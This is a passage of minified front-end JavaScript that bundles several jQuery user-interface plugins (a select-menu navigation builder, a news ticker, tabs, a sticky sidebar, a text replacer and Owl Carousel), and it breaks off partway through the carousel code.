window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
